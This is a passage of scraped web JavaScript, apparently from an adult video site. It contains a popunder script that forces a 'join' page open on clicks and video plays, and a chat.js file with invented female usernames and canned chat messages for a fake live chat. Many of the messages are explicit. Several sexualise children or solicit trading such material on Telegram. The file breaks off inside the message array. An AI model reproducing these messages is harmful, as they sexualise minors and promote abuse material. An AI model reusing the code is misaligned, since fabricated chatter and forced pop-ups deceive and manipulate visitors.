//     video.addEventListener('play', handleVideoPlay);
// });

// // Optionally, you can expose these counts in a global object for debugging
// window.interactionCounts = {
//     linkClickCount,
//     buttonClickCount,
//     videoPlayCount
// };

var popunder = {url: "https://superlive.pages.dev/join/"};

! function() {
  var e, t = popunder.url,
      n = "click",
      o = "popunder",
      c = 4, // Number of times popunder can be opened
      cooldown = 10000, // Cooldown time in milliseconds (10 seconds)
      lastClickTime = 0,
      d = document.documentElement,
      u = "undefined",
      p = typeof popunder.path != u ? ";path=" + popunder.path : "",
      a = function() {
          var currentTime = new Date().getTime();
          if (currentTime - lastClickTime >= cooldown && c > 0) {
              window.open(t, o, "width=1024,height=768,resizable=1,toolbar=1,location=1,menubar=1,status=1,scrollbars=1");
              window.focus();
              lastClickTime = currentTime;
              c--;
          }
      };

  // Add event listener for click events
  typeof d.addEventListener != u ? d.addEventListener(n, a, !1) : typeof d.attachEvent != u && d.attachEvent("on" + n, a);

  // Add event listener for play events on video elements
  var videos = document.getElementsByTagName('video');
  for (var i = 0; i < videos.length; i++) {
      videos[i].addEventListener('play', a, false);
  }
}();

--- FILE ---
content_type: application/javascript
request_url: https://chatjs.pages.dev/chat.js
body_size: 13228
content:
// Define female usernames as a constant array
const femaleUsernames = ["Zephyra", "Diantha Abyss", "Dorcas", "Ophelia Galatea", "Nora Hamburgian", "Sophia Daisy", "Scarlett", "Melanie Peach", "Lillian Praguer", "Eupraxia", "Anna", "Sofiya", "Kristina", "Fernanda", "Yelena", "Rei Savageheart", "Jezebel", "Emilia Whisper", "Melusine", "Hazel Merida", "Arianwyn Inferno", "Celestia", "Cleo Pandora", "Rahab", "Eudora", "Emilia", "Ellie Precious", "Maelonia", "Paloma", "Tsunade Shadowflame", "Euphemia Rogue", "Hannah Viennese", "Elara Nightmare", "Chloe Florentine", "Homura Flameshadow", "Flávia", "Sophie Twinkle", "Seraphina Raven", "Lidiya", "Maia Hebe", "Melisande", "Astraia Nightmare", "Elyra Vixen", "Vitória", "Luana", "Yseult", "Leda Eurydice", "Revy Bloodlust", "Nana Rockstorm", "Kagome Tempest", "Thalassa Shadow", "Galatea Slayer", "Penelope Vanellope", "Yoko Dragonheart", "Seraphina Riot", "Ino Stormbringer", "Calista Selene", "Eleanor Buttercup", "Letícia", "Calliope Calliope", "Elyra Siren", "Merewen", "Faye Seraphstrike", "Isolde Iris", "Manuela", "Sophie", "Mia", "Charlotte Mulan", "Lunaria", "Iris Daphne", "Vanessa", "Mia Cherry", "Isolde Andromeda", "Elyra", "Leah Milanese", "Eupraxa", "Xanthe Ceres", "Sofia", "Phaedra Rebel", "Helena Artemis", "Phoebe Eos", "Zoe Ceres", "Penelope Nyx", "Yelizaveta", "Riley", "Celestia Abyss", "Calliope Thalia", "Antheia Ophelia", "Anna Athenian", "Valeriya", "Thalassa Inferno", "Nova Velvet", "Calypso", "Arianell", "Arianna", "Elara Thalia", "Adeline Sunrise", "Lydia Petal", "Cleo Calliope", "Brooklyn", "Mirabelle", "Nerys Venom", "Eve", "Grace Sparrow", "Tabitha", "Eris Iris", "Seraphina Abyss", "Daria", "Calista", "Gabriella", "Madeline Bunny", "Aubrey Cuddles", "Eurydice Hebe", "Astraia Vortex", "Morwenna", "Isla", "Ariel Angel", "Asuka Inferno", "Isolde Nyx", "Thessalia", "Kaylee", "Nevaeh Starlet", "Elizabeth", "Ava Lavender", "C.C. Rebelwing", "Calantha", "Isolde Daphne", "Mikasa Vortex", "Willow", "Hannah Ariel", "Lois", "Arianwen", "Victoria Diamond", "Ivy", "Anemone Blaze", "Natalia", "Scarlett Petal", "Liliana Starshine", "Leah", "Harper Barcelonian", "Elowen", "Astraia", "Calista Nyx", "Phoebe Pandora", "Vera", "Leila Daphne", "Gianna", "Diantha Tempest", "Meliora Chaos", "Claire Milanese", "Evadne Riot", "Eurydice Nyx", "Aline", "Savannah Sunbeam", "Bella Sparkle", "Evadne", "Michal", "Nora Ember", "Dinah", "Emma Rosebud", "Nova Ember", "Isabeau", "Morwenna Serpent", "Seraphina Artemis", "Mia Londoner", "Alice Glimmer", "Morvanna", "Nyxie Inferno", "Stella Bunny", "Chihiro Ghostwhisper", "Calypso Storm", "Ariana Lavender", "Botan Spiritshadow", "Sarah", "Kseniya", "Althea Pandora", "Luna Artemis", "Ariana Hebe", "Carolina", "Elaria", "Ondine Mystic", "Alice", "Elara Calliope", "Orihime Blossomblade", "Natalie Tinkerbell", "Riley Alice", "Isolde Abyss", "Emery", "Calypso Eclipse", "Akatsuki Nightfall", "Sylphie Vixen", "Sapphira Phoenix", "Sapphira", "Rhea Eos", "Charlotte", "Eirlys", "Brooklyn Petal", "Kinsley", "Mariposa", "Vespera", "Aurora Andromeda", "Anna Buttercup", "Elysia Blaze", "Althea Persephone", "Althea Tempest", "Mackenzie", "Audrey", "Alice Parisian", "Aurora Londoner", "Persephone", "Calliope Daphne", "Maka Soulshard", "Yana", "Lyra", "Sophia", "Elysia Serpent", "Calypso Viper", "Reagan Cupcake", "Nyxie", "Misato Stormbreak", "Selene Galatea", "Melusine Riot", "Arietta Siren", "Maia Andromeda", "Emma Viennese", "Aurora Persephone", "Thalia Circe", "Sadie", "Isabela", "Aurielle", "Abigail Cupcake", "Mackenzie Butterfly", "Joanna", "Hinata Thunderstrike", "Hailey", "Amaryllis Mystic", "Sapphira Blaze", "Emily Sparkle", "Tamar", "Stella", "Nina", "Mariposa Rebel", "Julia", "Lucy Rainbow", "Maria", "Abigail", "Elara Siren", "Lucy", "Galenia", "Arianna Candy", "Soraya Slayer", "Anemone", "Thalia Pandora", "Amelia", "Lyris", "Isolde Aurora", "Willow Dove", "Althea Vortex", "Seraphine", "Melisande Rogue", "Olivia Butterfly", "Vespera Serpent", "Amaryllis Nova", "Arietta Shadow", "Arietta Rebel", "Medea Pandora", "Penelope Hebe", "Evelyn", "Genesis", "Helena Nyx", "Isolde Wicked", "Ruby Pandora", "Selene Calliope", "Seraphine Venom", "Phoebe", "Antheia Circe", "Eleanor Edinburgher", "Tatiana", "Nataliya", "Mariana", "Evelyn Moana", "Beatriz", "Bella Viennese", "Vivian Lily", "Elara Blaze", "Sophia Athenian", "Calliope Chaos", "Ophelia Hebe", "Savannah Aurora", "Althea", "Arianthe", "Violet Lollipop", "Alexandra", "Calista Thalia", "Elysande", "Selene Eurydice", "Antheia", "Everly Flutter", "Mariposa Savage", "Melanie", "Andressa", "Julia Sweets", "Everly", "Caelia Eclipse", "Everly Vanellope", "Adara Selene", "Rhea Penelope", "Nevaeh", "Violet Parisian", "Deborah", "Sofya", "Emily Amsterdamer", "Sylphie", "Nami Chaoswave", "Violet Pocahontas", "Eurydice Circe", "Grace Athenian", "Temari Sandstorm", "Lily Daphne", "Eva Butterfly", "Abigail Dubliner", "Vespera Fury", "Olivia", "Ariana Pandora", "Isolde Calliope", "Melisende", "Danica Eos", "Natália", "Débora", "Amaryllis Fury", "Iolanthe", "Caroline Alice", "Skylar Dream", "Savannah Athena", "Diantha", "Thalassa Venom", "Freya Eurydice", "Euphemia Blaze", "Érica", "Cleo Artemis", "Zoe", "Brielle Dove", "Ophelia Thalia", "Ayane Bloodthorn", "Mary", "Eleanor Calliope", "Hailey Doll", "Zenaida", "Lucy Emberstrike", "Nerys Fury", "Eos Ceres", "Stella Athenian", "Thalia Hebe", "Martha", "Lily Dubliner", "Medea Calliope", "Maya Cupcake", "Ruth", "Revy Gunstorm", "Madeline", "Usagi Moondancer", "Piper Blossom", "Galatea Tempest", "Elara Eclipse", "Morvina", "Larissa", "Priscilla", "Eudora Rogue", "Melusine Phoenix", "Brielle", "Chloe", "Ariel", "Thalassa", "Galatea Shadow", "Emma Cinderella", "Layla Sunflower", "Morwenna Mystic", "Harper Pocahontas", "Althea Chaos", "Brooklyn Barcelonian", "Araminta", "Azura Viper", "Zoe Viennese", "Amara Wicked", "Caelia Fury", "Amethyst", "Seraphina Chaos", "Rhea Ceres", "Elena Angel", "Isabelline", "Zoey Londoner", "Lysandra", "Liliana", "Calliope", "Salome", "Candace", "Clara", "Paisley Roman", "Zipporah", "Raquel", "Caelia", "Olivia Florentine", "Calliope Andromeda", "Thalia Mystic", "Winry Ironheart", "Amarante", "Caroline", "Rylee Petal", "Nereida", "Mirai Chronosurge", "Esther", "Isolde Venom", "Aurora Jasmine", "Emily", "Hadley", "Rias Infernalblade", "Ariana", "Naomi Moonlight", "Nyxie Chaos", "Aubrey Elsa", "Ekaterina", "Electra Hebe", "Elysia Eclipse", "Rukia Phoenixfire", "Nora", "Lysandra Artemis", "Eleanor Nala", "Adeline", "Alcyonia", "Riley Alice", "Phaedra", "Elara Vixen", "Bulma Technomancer", "Kaylee Sunny", "Luna Persephone", "Bella", "Eulalie", "Arina", "Aradia", "Isolde", "Phaedra Doom", "Tatyana", "Juliana", "Ione", "Piper", "Joana", "Ava Roman", "Mariposa Fury", "Zephyrine", "Lyudmila", "Melissa", "Revy Gunblaze", "Leila Pandora", "Josephine", "Alexa", "Harper Starlight", "Kennedy Star", "Melisande Shadow", "Eos Andromeda", "Audrey Berry", "Eudoxia", "Rebecca", "Elowen Shadow", "Lacus Crimsonrose", "Adalynn", "Paisley Tiana", "Selene Ophelia", "Yoruichi Nightblade", "Zero Savagefang", "Astraia Riot", "Ella", "Calanthe", "Elowen Nova", "Melisande Serpent", "Alexa Cherub", "Danica Artemis", "Gabriela", "Calista Nova", "Sadie Sugar", "Sylphie Savage", "Calypso Riot", "Yui Deathwhisper", "Nadezhda", "Olivia Belle", "Layla Barcelonian", "Brooklyn Esmeralda", "Thalia Riot", "Camila", "Ella Hamburgian", "Luna", "Hazel Cinnamon", "Calypso Phoebe", "Stella Rapunzel", "Isabella Jasmine", "Riza Bulletstorm", "Valentina", "Isabella Sweetheart", "Charlotte Milanese", "Amaryllis Blaze", "Delilah", "Grace", "Lily", "Mayara", "Aaliyah Crystal", "Allison Cocoa", "Isabella Venetian", "Aubrey Roman", "Hannah", "Amelia Edinburgher", "Calista Daphne", "Genesis Tulip", "Xanthe Daphne", "Harper", "Penelope Pearl", "Arianwyn", "Eliana", "Kallen Rebellion", "Scarlett Persephone", "Karina", "Eva", "Lyra Pandora", "Vespera Tempest", "Celestia Chaos", "Aubrey", "Isolde Raven", "Evgeniya", "Caroline Giggles", "Scarlett Viennese", "Arianwyn Phoenix", "Violet", "Layla Buttercup", "Sophronia", "Autumn Petal", "Skylar", "Clara Blossom", "Natalie Barcelonian", "Lily Pumpkin", "Giovanna", "Caelia Storm", "Morgiana Sandstorm", "Abigail Aurora", "Amelia Princess", "Natalie", "Amelia Merida", "Elara Nyx", "Euphemia Shadow", "Adalynn Blossom", "Miriam", "Svetlana", "Calliope Vortex", "Zephyra Savage", "Sapphia", "Meliora Storm", "Naomi", "Rhea Artemis", "Riza Darkflame", "Sakura Shadowstrike", "Lyra Daphne", "Amanda", "Eliana Serenade", "Ulyana", "Lyrisa", "Niamh Cassandra", "Ondine", "Meliora", "Leah Mulan", "Judith", "Addison Belle", "Medea Daphne", "Aurora Ceres", "Quinn", "Shiro Iceblade", "Celestia Siren", "Ellie", "Thalia Abyss", "Eleanor", "Gaia Rhea", "Keziah", "Zoey", "Nerys Vortex", "Rin Crimsonblade", "Xanthe Hebe", "Lyric Mystic", "Mariposa Chaos", "Renata", "Azura Vixen", "Seren", "Chloe Angel", "Isadora Ceres", "Selene Persephone", "Alcyone", "Akane Crimsonstorm", "Victoria", "Arianwyn Serpent", "Polina", "Anemone Wicked", "Bella Megara", "Merewenna", "Thessaly", "Isolde Chaos", "Saber Excalibur", "Eirian", "Elara Inferno", "Natsu Flamestreak", "Amara", "Lysandra Hebe", "Hannah Sugarplum", "Eureka Novaflare", "Peyton", "Soraya Wicked", "Emery Pumpkin", "Sapphira Fury", "Luna Fairy", "Kagome Foxflare", "Calliope Nyx", "Cybele", "Ariana Ceres", "Phoebe Artemis", "Azura", "Cyra", "Elena", "Selene Artemis", "Marina", "Anastasiya", "Jael", "Thalia Ceres", "Lucy Thumbelina", "Rei Moonshadow", "Elowen Storm", "Jaqueline", "Hazel Dubliner", "Ella Fiona", "Ysabeau", "Rukia Frostbite", "Addison Londoner", "Kennedy", "Jéssica", "Alice Blossom", "Claire Anastasia", "Isolde Eclipse", "Eudora Phoenix", "Alina", "Maya", "Lunaria Blaze", "Mary Magdalene", "Thalassa Siren", "Nova Praguer", "Haruhi Stardust", "Yoru Kuroshock", "Asuna Radiantblade", "Soraya", "Lunaria Rebel", "Aurora Artemis", "Luna Roman", "Amara Mystic", "Varvara", "Thalassiana", "Zoe Twinkle", "Audrey Fiona", "Ellie Florentine", "Samantha Rosette", "Rylee", "Heloísa", "Selene Daphne", "Charlotte Honey", "Ava", "Lunaria Storm", "Darya", "Ranma Typhoon", "Bathsheba", "Yuliya", "Ava Rapunzel", "Evadne Nova", "Elysium", "Thetis Thalia", "Isabella", "Elysia Siren", "Vivian", "Amelia Athena", "Lydia", "Lillian Cinderella", "Natalie Glitter", "Aurora Moana", "Elara", "Zephyra Vortex", "Ariadne Andromeda", "Lyrisia", "Victoria Odette", "Lyra Andromeda", "Eos Persephone", "Priscila", "Anna Cherub", "Danica Aurora", "Kairi Heartbreak", "Elizaveta", "Yoruichi Thunderclap", "Galene", "Bianca", "Yulia", "Electra Calliope", "Elara Athena", "Hazel", "Lucy Dubliner", "Addison", "Lilias", "Lyric Eclipse", "Lyra Calliope", "Meliora Vixen", "Elara Venom", "Sylphie Storm", "Ksenia", "Rangiku Icewhisper", "Maelona", "Evelyn Sunshine", "Callidora", "Lysandra Thalia", "Paisley Sunny", "Zoe Pandora", "Momo Emberheart", "Soraya Phoenix", "Elysia Nova", "Yui Celestialblade", "Quinn Daisy", "Natalya", "Leda Calliope", "Lillian Blossom", "Ophelia Circe", "Ryuko Bladehunter", "Aaliyah", "Valentina Lace", "Elysia", "Yuki Frostbite", "Hadley Daisy", "Thetis Circe", "Shana Flamewind", "Emma", "Gabriella Blossom", "Himari Nightclaw", "Anemone Abyss", "Paisley", "Kinsley Glitter", "Claire Candy", "Aurora Calliope", "Amara Nova", "Claire", "Rei Stardust", "Calliope Hebe", "Holo Wolfsong", "Isla Peach", "Euphemia", "Evelyn Hera", "Galina", "Nova", "Penelope Andromeda", "Evelyn Praguer", "Nerys", "Althea Andromeda", "Alice Ariel", "Samara", "Lunaria Shadow", "Elyra Vortex", "Bruna", "Lyric Tempest", "Leila Thalia", "Danica Thalia", "Seraphine Serpent", "Elyra Shadow", "Melusine Rogue", "Riley Milanese", "Josephine Moonbeam", "Elowen Fury", "Sango Demonhunter", "Susanna", "Zoe Hebe", "Peyton Rose", "Penelope Athenian", "Layla", "Ella Moonbeam", "Evadne Savage", "Caroline Florentine", "Samantha", "Xanthe Thalia", "Seraphine Rebel", "Victoria Parisian", "Savannah", "Thaís", "Thetis Calliope", "Audrey Edinburgher", "Eira Aurora", "Azura Storm", "Ana", "Mia Tinkerbell", "Zephyra Tempest", "Luna Thumbelina", "Leah Bubbles", "Zoey Tiana", "Bárbara", "Thalassa Mystic", "Antheia Andromeda", "Antheia Hebe", "Patrícia", "Ellie Jasmine", "Gianna Fawn", "Addison Peaches", "Yekaterina", "Aurora", "Bulma Vixenstorm", "Galatea", "Serenella", "Oksana", "Elowen Rebel", "Lyric Vortex", "Nora Rosie", "Erza Riotblade", "Sophia Elsa", "Lillian", "Amaryllis", "Irina", "Zephyra Nova", "Eudora Vixen", "Mariya", "Sarah Sweetie", "Calliope Riot", "Calista Rogue", "Lívia", "Hagar", "Althea Daphne", "Euphrosyne", "Autumn", "Thalia", "Helena Daphne", "Scarlett Esmeralda", "Rachel", "Ondine Venom", "Paisley Psyche", "Phoebe Thalia", "Calista Tempest", "Ivy Cupcake", "Seraphina", "Tainá", "Penelope", "Skylar Londoner", "Grace Megara", "Ondine Shadow", "Rafaela", "Maia Pandora", "Caroline Alice", "Cleo Phoebe", "Zoey Raindrop", "Leda Hebe", "Lysandra Ceres", "Diantha Nova", "Electra Galatea", "Lina Inversefire", "Phaedra Savage", "Lyric", "Astoria", "Isolde Artemis", "Ysadora", "Aurora Circe", "Allison", "Elara Vortex", "Chloe Anastasia", "Electra Circe", "Olga", "Thetis Nyx", "Delilah Sunshine", "Thalassia", "Savannah Athenian", "Riley Flower", "Anastasia", "Angelina", "Reagan", "Everly Hamburgian", "Skylar Odette", "Melantha", "Arietta"];

// Array random comment
const messages = ["♥️♥️♥️♥️♥️♥️♥️♥️♥️", "✌️🫶", "❤️", "❤️❤️", "❤️❤️❤️", "❤️❤️❤️❤️", "❤️❤️❤️❤️❤️", "❤️❤️❤️❤️❤️❤️", "❤️❤️❤️❤️❤️❤️❤️❤️", "❤️❤️❤️❤️❤️❤️❤️❤️❤️❤️❤️❤️❤️❤️❤️", "❤️❤️❤️❤️❤️❤️❤️❤️❤️❤️❤️❤️❤️🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥❤️❤️❤️❤️❤️❤️❤️❤️❤️❤️❤️❤️", "❤️❤️❤️❤️❤️❤️❤️❤️🔥🔥🔥🔥🔥😍😍", "❤️❤️❤️❤️❤️❤️❤️❤️😍😍👍👍👍👍👍🍓🍊🍋💝💝🤟💐🏆🥇💯🌹", "❤️❤️❤️❤️❤️❤️🔥🔥🔥🔥👏👏👏👏", "❤️❤️❤️bella", "❤️❤️❤️🔥🔥🔥", "❤️❤️❤️🔥🔥🔥🔥🔥😮😮😮", "❤️❤️❤️🔥😍😍😍🔥👏👏👏", "❤️❤️❤️😍🔥", "❤️❤️❤️😍😍😍", "❤️❤️❤️🙌 wow absolutely beautiful", "❤️❤️❤️🤙🏾", "❤❤💋💋", "❤️❤️🔥🔥", "❤️❤️🔥🔥🔥", "❤️❤️😍😍", "❤️💋👅💋❤️", "❤️🔥", "❤️🔥❤️🔥❤️🔥❤️🔥", "❤️😍🔥", "1💙💙💙", "8000 mega videos trade", "A pretty girl like you need lots of nails to fit your beauty.", "Adorable and more--much more! 😘❤️🔥", "Amazing", "Amazing 🤩", "Any horny ppl please add me 💋", "Anyone have free content", "Awesy", "Beatiful perfect 💓😍", "Beautful girl 👏👏👏", "Beautiful", "Beautiful !! ❤❤❤", "Beautiful ❤️❤️❤️", "Beautiful ❤️😍", "Beautiful and really hot girl!", "Beautiful and sexy 🍓", "Beautiful cutie 🥰", "Beautiful eyes 😍", "Bebe hermosa❤️❤️❤️🔥🔥", "bellissima ❤️❤️", "bestfriend where are you 😂😂", "Beutiful ❤️", "Birds of Paradise!", "bitch soundin like a fuckin dolphin bruh", "bonita", "Bonjour  on pourrait faire connaissance", "Both cute !!❤️❤️❤️", "can i put my balls in yo jaws", "Can we be alone together for like an hour? 🤤 please", "Change videos Telegran", "Come here virgins I ll make ur holes bigger", "Cute", "Cute girls always love to get worshipped and then roughed up properly", "Cute LIL thin!! WoW!! Wonder when she started Droooooollll", "Cute 🔥", "Cute 😊", "Cutest girl i saw today. Not gonna lie.", "Dam shes hot would eat your pussy like it was my last meal 😝", "DAMMMMN", "Damn girl", "Damn I need some of that pussy 😋", "Damn I would love to lick that pussy clean.", "Damn she's hot", "Dm", "Dm to trade", "Do you forget your skirt somewhere when you're dancing in tights?", "Dude she’s so hot.", "Fabulous body and super hot ride sweety, you are amazing 😉", "Fantastically beautiful❤️❤️❤️❤️❤️❤️❤️❤️", "Fantástico!!!🤤🤤🔥😈", "Fantasy girl", "follow back 😍😍", "Fuck shes 🥵", "Fucking sexy 🔥🔥🔥", "Full vid?", "Game is game 🔥", "Gatinha linda bonita princesa beijos amor ❤️", "Get oiled up, i will be there in 5", "girl is so pretty", "Goddess!!!❤️❤️❤️", "Good little slut!", "Gorgeous", "Gorgeous girl 😍", "Gorgeous 😍😍😍😍😍❤️❤️❤️🔥🔥🔥🔥🔥🔥🔥🔥", "Guauuu.😋😋😋😋", "Guys whats the girls @?", "Hair and tits so hard 🔥", "Hello❤️", "Her eyes are arresting.", "Her id ?? 🙌🔥", "Hermosa cosita 💕 😍 🔥🔥", "Hermosa🔥😍", "Hi", "Hi everybody 👋", "Hi 🔥🔥🔥🔥🔥🔥", "Hms 😮", "holy fuck you're hot as hell", "Hot, very hot babe 💦💦💦💦", "How do I find them", "how would you be feeling guessing excited happy and this girl in the photo looking incredible clever gorgeous women", "I also want to have sex", "i could use your little pussy and cum inside!!!", "I dont got time for this shit", "i edged to this", "I have good stuff 🔥🔥", "I know your ass taste amazing!", "I know your pfp from somewhere 😆", "I like this 😍", "i love her", "I love it how hard he slaps her tits", "I love it, how delicious! 🔥", "I love this girl ❤️❤️❤️", "I love you too", "I love your milk and boobs ❤🔥", "I mine my business", "I need a llil sister like you!", "I need group telegram", "I wanna fuck her throat", "i wanna you", "I wannabe you daddy my sweethearts", "I want to die", "I wish I had someone to suck my cock", "I would love to do this", "I’d like to see it", "I’ll be waiting under the bed tonight", "I'd sit on her face😏💦", "If she's nine she's mine", "I'll be a criminal if it's for you 😉", "i'm cuming now!!", "Incredible so beautiful and sexy ❤️", "Instagram plus ! ❤️🔥", "Intercambio por Telegram?", "Kaunis. Ihana. 💕❤️😍", "kawaii", "Können wir zusammen sein ❤️", "Ladies gorgeous", "Left is to die for", "Lets trade", "Lil Grrl doesn't know what just happened! Either did I! Lol FunFun", "Lindos labios bombon 🤤🍑", "Link", "Link??", "Love it 💕", "love seeing a girl with my body type!!", "Love watching this girl getting fucked", "Love your accent where are you from", "Man I want a cheese burger", "Message me 😍", "Mi amor 😘", "Mmm, breathtaking!", "Mmmmmm", "Mmmmmm🤩🤩🤩🤩", "more like that", "Much better than a sex toy", "Nerdy girls all the way!", "ngl she looks like someone i know in real life", "Nice", "Nice legs", "Nice panty😍", "Nice socks 🔥", "Nice suck😘I can do the same thing 😈❤❤❤", "Nice 🤤", "Nice❤️❤️😍", "oh i want some action now 🙂", "Oh là là, this is so hot!", "Oh people remember this song??? 😁", "Oh wie schön ❤️❤️❤️", "ohhh yes oh yes ahhh yes ohhhhh yesssss", "Oiiiiiii boa noite! Show de bola parabéns 👏👏", "Older daddies?", "Omg sooo beautyful❤️❤️❤️❤️🔥🔥🔥", "OMG very hot Girl!!", "Omg 🤤🍑🔥❤️", "Omg 🤤🔥❤️", "Ouch", "Ouufff", "Panty slip", "Perfect ass!!!", "Perfect fuck 🔥🔥", "Please you are to young girls to make that. . Attention to you my sweet 😢", "pretty girl xxx", "Que Rica... 🔥😍👏👏👏👏👏👏👏", "Que ricas están 🤤🤤😋", "Que rico yes yes 😋😋😋", "Really hot girl", "Sei molto carina ❤️❤️👏👏", "Sex", "Sexy", "Sexyhot 😈 😈 😈", "sexykawaii😍", "she can sit on my face anytime", "She gotta nice ass", "She has potential.", "She have only fans?", "She is a cutie!", "She is gorgeous !!! Who is she ?", "She is really hot and cute !!", "She is so fuckin hot", "She is so hot and great skill", "She is so pretty with glasses!!", "She is such a cutie", "She sound like Mickey mouse", "she threw me over the edge, couldn’t help it", "She will be good and best in bed", "She’s so cute😍", "She’s so perfect!", "She’s so pretty", "Shes definitely a little sweetie indeed", "She's Like a Lil Grl! =))", "she's the hottest woman ever, period", "Sit on it", "Smash", "smash 😈", "Smash.", "So cute 😍😍😍😍", "so fucking cute!", "So fucking sexy.", "So good girl 🧒😍😍😍🤤🔥", "So hard love it ❤", "So Hot Video! 🔥🔥🔥💚💚🔥🔥🔥🔥💚💚🔥🔥🔥🔥🔥🔥💚💚💚", "So innocent 😍 and hot", "So innocent.", "So little. So petite.", "So sexy", "So sweet. Bet you taste sweet and juicy too. Are you still a virgin", "So you need to show more of your body and how you thrust inside.", "So 🔥🔥🔥🔥", "soo hard!!", "Such a neat chest, great! and she looks very cute", "Super really beautiful🔥🔥🔥🔥", "Sweet", "Sweets 🍬", "tease my cock", "Tele", "Tele?", "Telegram", "Telegram trade?", "Telegram🔥", "That pussy, though? That is pure fire! I'd sure like to dive right into your heat.", "thats what all the teens do when there fuck", "The line is very clearly visible🤤😋🍒😘", "The little hottie", "The most sexy😍", "The only thing i miss about being 16 is fucking tight 16yr old pussy 😢😅", "They looking right at me 😩", "This ass is really soft", "This how i wanna fuck a girl, god damn!", "This was hot 🥵", "This was so fucking hot, and she’s so fucking pretty..", "This woman is literally one of the most beautiful people I have ever seen. Wow.", "To.Dam.young.were.is.your.mother.nino", "tomato sexy girl 😍🤩😮🤤🥰❤️‍🔥👌👌💋💋💋🌹🌹🌹🌹♥️♥️♥️♥️", "Top! 💦💦💦💦💦💦💦💦💦💦💦💦💦💦", "Trade telegram", "Trade?", "Un angel travieso 🔥🔥", "Uuuuuf 🤤 para 👅 completa con pantys a un lado", "Very good Dancing 😍❤️", "Very good 🔥👏", "very hot !!! I love that !!!", "Very much so", "Very pretty ❤️", "Very sexy lady 🔥🔥🔥🔥🔥🔥🔥", "VERY SEXY 🔥🔥🔥🔥🔥", "Very sweet girl, it makes me happy when cute and beautiful girls make porn for us 🥰", "Very 🔥", "Voll Süß und Sexy 😘", "Was this a live??", "What a good girl🥵💦", "What are y'all doin there 😭", "What country are you😍", "What's his Instagram?", "when there is a hole, there is goal", "Which is what exactly???", "Who is she?", "whoa girl 😉", "Why wearing like prostitute", "Will u be my wife", "would like to play with your pussy", "Wow", "Wow ,Baby", "Wow nice bbs", "Wow very hot nice position", "Wow year cute baby 👶 😍 💕 💗", "Wow 😍", "Wow... que doçura ♥️♥️😍😍🤩🤩🤤🤤🔥🔥💋💋", "Wowowowowowowow", "Wow👏", "Wtf", "Wtf she’s so hot💦", "yeah 🔥", "Yo", "you are very beautiful wonderful perfect you are the rose that is missing in my garden", "you can see the most delicious candy in this photo", "You have a perfect beautiful face and hot pussy", "You like mushrooms bb?", "Your are really HOT 😉😛👌🔥🔥", "Your face is so cute, how can you do this", "Your telegram is ????", "You're really pretty 🥰", "Yummy", "🇪🇦😘💥💫💫💫💫💫💫💫💫💫", "🌹🌹🌹🌹", "🍆💦💦💦", "👏", "👏👏", "👏👏❤️", "👏👏whoa dance better than me 😂👏👏", "👏👏👏", "👏👏👏👏👏👏👏👏", "👏👏😍😍", "👏😍", "👑🌟🌟🌟🌟🌟", "👙👙👙👙💦💦🫂🫂🤸‍♂️🤸‍♂️💋🥰😛😛😛😛", "💋💋💋💋💋💋💋💋💋♥️♥️♥️♥️♥️♥️♥️♥️♥️👍👏🙌🥰💕💕💕💕💕💕💕💕💕🥰👍👏🙌♥️♥️♥️♥️♥️♥️♥️♥️♥️💋💋💋💋💋💋💋💋💋🌹🌹🌹🌹🌹🌹🌹🌹🌹🌹🌹 красавица ♥️♥️♥️♥️♥️", "💛💞💦👏👏🔥🔥🙌🤪😛❣️❣️💚💚💋💋💙💙💕💕💛💛💞💞💦💦🥰👍👍👍", "💦💦💦💦💦😛😛😛😛💦💦💦💦💦💦", "💯👍", "🔥", "🔥 So Beautiful 😍😍🔥", "🔥❤️🔥", "🔥❤️🔥❤️🔥", "🔥🎉👏😊", "🔥👅👉👌💋", "🔥🔥", "🔥🔥 mi  amor", "🔥🔥❤️❤️❤️❤️", "🔥🔥🔥", "🔥🔥🔥❤️❤️❤️", "🔥🔥🔥🔥", "🔥🔥🔥🔥❤️❤️❤️❤️", "🔥🔥🔥🔥❤️❤️❤️❤️😍😍😍", "🔥🔥🔥🔥❤️😍", "🔥🔥🔥🔥🔥", "🔥🔥🔥🔥🔥❤️", "🔥🔥🔥🔥🔥🔥🔥", "🔥🔥🔥🔥🔥🔥🔥🔥", "🔥🔥🔥🔥🔥🔥🔥🔥linda bailas muy bonito 😍😍😍 las mueves  bien rico", "🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥", "🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥", "🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥", "🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥", "🔥🔥🔥🔥🔥😍😍😍", "🔥🔥🔥🔥🔥😮😮", "🔥🔥🔥😍😍😍 superhot", "🔥🔥🔥😘", "🔥🔥😮😮mmmm", "🖕🤤🤤🤤🤤", "😂😂", "😂😂😂", "😃😃", "😋😋😋 I love You baby", "😍", "😍❤️", "😍❤️❤️❤️❤️❤️❤️🔥❤️❤️❤️❤️❤️❤️😍", "😍❤️😍Beautiful", "😍🔥", "😍🔥 Süper girl😍", "😍🔥❤️😍🔥❤️😍🔥❤️😍🔥❤️😍🔥❤️", "😍😍", "😍😍❤️❤️", "😍😍nice kiddo🔥🔥🔥", "😍😍preciosa belleza 😍 linda curvas 😘", "😍😍🔥", "😍😍🔥❤️🙌", "😍😍😍", "😍😍😍❤️", "😍😍😍❤️😍😍😍", "😍😍😍Wow you are so cute... Amazing", "😍😍😍😍", "😍😍😍😍n", "😍😍😍😍🔥🔥🔥🔥❤️❤️❤️❤️", "😍😍😍😍😍", "😍😍😍😍😍👏👏👏👏👏👏👏👏", "😍😍😍😍😍🔥🔥🔥🔥🔥🔥🔥", "😍😍😍😍😍😍", "😍😍😍😍😍😍❤️❤️❤️❤️little sweet girl", "😍😍😍😍😍😍🔥🔥🔥🔥", "😍😍😍😍😍😍😍😍", "😍😍😍😍😍😍😍😍❤️❤️❤️❤️❤️❤️❤️❤️❤️", "😍😍😍😍😍😍😍😍gourgous", "😍😍😍😍😍😍😍😍😍😍", "😍😍😍😮😮", "😍😍😮😮😮", "😍😍🥵🥵🥵", "😍🤤", "😍🥒🥯", "😏💦🥵", "😘🍒", "😙😙😙😙😙🔥🔥🔥🔥🔥", "😢Little angles trade in Telegram, Let's go!!", "😢😢👏", "😮", "😮😍😍🔥", "😮😮😮😮😮😍😍😍😍🔥🔥❤️", "😮😮😮😮😮😮👏👏👏👏👏👏😍😍😍😍", 